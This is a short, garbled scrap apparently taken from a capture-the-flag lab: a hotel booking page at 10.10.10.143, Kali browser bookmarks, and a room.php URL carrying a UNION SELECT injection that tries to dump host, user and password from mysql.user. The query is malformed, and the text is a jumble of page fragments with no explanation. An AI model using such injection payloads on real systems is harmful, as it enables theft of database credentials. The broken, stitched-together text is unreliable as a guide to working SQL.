 Stark Hotel
http://10.10.10.143/room.ph
10.10.10.143/room.php?cod=9999 union select 1,(SELECT host, user, password FROM mysql.user;),3,4,5,6,7
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
$ / per night
Go to book!